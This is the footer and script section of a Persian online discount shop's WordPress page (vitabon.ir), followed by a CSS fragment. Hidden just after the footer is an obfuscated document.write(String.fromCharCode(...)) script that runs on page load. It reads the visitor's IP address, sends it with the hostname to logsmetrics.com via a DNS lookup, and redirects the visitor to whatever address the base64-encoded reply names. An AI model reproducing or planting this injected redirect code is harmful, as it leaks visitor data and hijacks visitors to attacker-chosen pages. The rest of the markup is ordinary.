				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M54,1.6V26h-9V2.5L54,1.6z M69,1.6v23.3L60,26V1.6H69z M24,1.6v23.5l-9-0.6V1.6H24z M30,0l9,0.7v24.5h-9V0z M9,2.5v22H0V3.7L9,2.5z M75,1.6l9,0.9v22h-9V1.6z M99,2.7v21.7h-9V3.8L99,2.7z M114,3.8v20.7l-9-0.5V3.8L114,3.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e8ea274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e8ea274" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f2bed31" data-id="5f2bed31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d18f041 elementor-widget elementor-widget-my-footer-menu" data-id="1d18f041" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">دسترسی سریع</div>			<ul id="menu-%d9%88%db%8c%d8%aa%d8%a7%d8%a8%d9%86" class=""><li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.vitabon.ir/payment-method/">شیوه های پرداخت</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50bec2b" data-id="50bec2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e337d40 elementor-widget elementor-widget-my-footer-menu" data-id="e337d40" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">خدمات پس از فروش</div>			<ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4" class=""><li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="http://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="http://www.vitabon.ir/support/">درخواست پشتیبانی</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be581f" data-id="be581f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65b03b7d elementor-widget elementor-widget-my-footer-about" data-id="65b03b7d" data-element_type="widget" data-widget_type="my-footer-about.default">
				<div class="elementor-widget-container">
			<h4 class="footer_aboutus_head"><i class="fal fa-info"></i>لذت خرید ارزان با فروشگاه اینترنتی ویتابن</h4><div class="footer_aboutus"><p>ویتابن معتبرترین و محبوب‌ترین سایت تخفیف و خرید گروهی است که هدف آن تبدیل شدن به بزرگ‌ترین بستر تخفیف، تجارت و تبلیغات اینترنتی در ایران است. حس خوب هیجان، مشتری مداری و وسواس در انتخاب شرکای تجاری‌ سه ارزش اصلی ویتابن در ارتباط با مشتریان و شرکای تجاری است تا بتواند بر اساس آن‌ها کالاها و خدمات با کیفیت، ارزان و مقرون به صرفه را در اختیار همه کاربران قرار دهد. شما با ویتابن هیچ تخفیفی را از دست نخواهید داد و می‌توانید هزینه‌های زندگی خود را کاهش دهید، ویتابن تحت مدیریت گروه فناوری اطلاعات تک ندا پرداز که از شرکت های تحت حمایت پارک علم و فناوری است هدایت و راهبری می شود.</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0e5c891 elementor-widget elementor-widget-image-carousel" data-id="0e5c891" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="polite">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg-pmbkre015ykygn3m3ba9dec3e9i8qz62671q4amuww.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4-pmbkrhrdxaq3r2y5hcwrnddxrszplrkzipno1eha80.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-pmbdog7vjll9k1eur44z3qbf822d2b2wgd8sakmuio.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-samandehi-pmbdoec75xiowthl23bpyqsi1abmmwvfs3xtc0pmv4.png" alt="logo-samandehi.png" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f943493" data-id="4f943493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a2cbea elementor-widget elementor-widget-my-footer-contact" data-id="28a2cbea" data-element_type="widget" data-widget_type="my-footer-contact.default">
				<div class="elementor-widget-container">
			<div class="contact_us_wrap type_2"><h5>تماس با ما</h5><div class="contact_item"><i class="fal fa-map-marked-alt"></i><span>ارومیه - شهرک فناوری - برج خدمات فناوری - طبقه2 واحد 202

»پشتیبانی برخط واتساپ 09146399322</span></div><div class="contact_item phone"><i class="fal fa-phone-volume"></i><strong>021-</strong>91010870</div><div class="contact_item email">info[@]vitabon.ir</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20133009 elementor-widget elementor-widget-my-footer-social" data-id="20133009" data-element_type="widget" data-widget_type="my-footer-social.default">
				<div class="elementor-widget-container">
			<div class="contact_social_wrap  has_label"><a href="#" target="_blank"><i class="fab fa-facebook"></i><span>فیسبوک</span></a><a href="#" target="_blank"><i class="fab fa-twitter"></i><span>توییتر</span></a><a href="https://www.instagram.com/vitabon.ir_/" target="_blank"><i class="fab fa-instagram"></i><span>اینستاگرام</span></a><a href="https://t.me/VITABON_IR" target="_blank"><i class="fab fa-telegram"></i><span>تلگرام</span></a><a href="#" target="_blank"><i class="fab fa-youtube"></i><span>یوتیوب</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-702bf176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="702bf176" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36a253b7 elementor-hidden-mobile" data-id="36a253b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f800e41 elementor-widget elementor-widget-image" data-id="1f800e41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="42" height="39" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-fal-blue-1.png" class="attachment-full size-full wp-image-11406" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3be6ad" data-id="5d3be6ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5764ff6b elementor-widget elementor-widget-text-editor" data-id="5764ff6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>کلیه حقوق مادی و معنوی برای شرکت فناوری اطلاعات تک ندا محفوظ می باشد و هرگونه کپی برداری شامل پیگرد قانونی می باشد.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229745dc elementor-hidden-mobile" data-id="229745dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b44615e elementor-widget elementor-widget-my-footer-gototop" data-id="b44615e" data-element_type="widget" data-widget_type="my-footer-gototop.default">
				<div class="elementor-widget-container">
			<div class="gototop elm_gtp1"><i class="fal fa-angle-up"></i><span>رفتن به بالا</span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mweb-digiland-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            
    

        
            
		<div data-rocket-location-hash="42feb4625a9156e9e2ac71110072acdf" id="wa"></div>			
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vitabon.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1762794208' type='text/css' media='all' />

<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"c40f55411d","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Tehran","i18n":{"online":"\u0622\u0646\u0644\u0627\u06cc\u0646","offline":"\u0622\u0641\u0644\u0627\u06cc\u0646"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"OFF"}};
/* ]]> */
</script>





<script type="text/javascript" id="my-script-js-after">
/* <![CDATA[ */
var mweb_sidebar_sticky = '1';
var mweb_zoomtype = "lens";
var mweb_ajax_account = '1';
var mweb_acc_digits = false;
var mweb_header_sticky = '1';
var mweb_search_history = false;
var mweb_peyk = '1';
var mweb_ajax_single = false;
var mweb_popup_pic = "";
var mweb_popup_day = "1";
var mweb_popup_link = "#";
var mweb_loop_quantity = '1';

var admin_ajax_nonce = "0174e0fbdf";
/* ]]> */
</script>







<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":""};
/* ]]> */
</script>






<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"c5c16658fd","urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vitabon.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.vitabon.ir\/cart\/","checkout_page_url":"https:\/\/www.vitabon.ir\/checkout\/","fragments_nonce":"8377791906"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>



<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"2a9ed4f049"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8338,"title":"%D9%87%D9%88%D8%A7%DB%8C%20%D8%A7%D8%B3%DA%A9%D9%86%D8%A7%D8%B3%20%D8%B1%D8%A7%20%D8%AF%D8%A7%D8%B4%D8%AA%D9%87%20%D8%A8%D8%A7%D8%B4%DB%8C%D9%85%20%E2%80%93%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D9%88%DB%8C%D8%AA%D8%A7%D8%A8%D9%86","excerpt":"","featuredImage":"https:\/\/www.vitabon.ir\/wp-content\/uploads\/2021\/05\/eskenas.jpg"}};
/* ]]> */
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"3db85cd5bb","url":"https:\/\/www.vitabon.ir\/%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%D8%B3%DA%A9%D9%86%D8%A7%D8%B3-%D8%B1%D8%A7-%D8%AF%D8%A7%D8%B4%D8%AA%D9%87-%D8%A8%D8%A7%D8%B4%DB%8C%D9%85","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.vitabon.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://www.vitabon.ir/wp-content/cache/min/1/17438da6da31b5ab4c9f208eb75d2fe6.js" data-minify="1"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743
body_size: 674
content:
.elementor-11476 .elementor-element.elementor-element-2b107a7c:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-2b107a7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 5px 0px;}.elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-element-populated{text-align:right;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search{background-color:#F5F5F5;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap input{background-color:#F5F5F5;color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn i{color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap i.search_icon{color:#AFABAB;}form.elm_search{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.23);}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search input{font-size:11px;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn{height:39px;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe 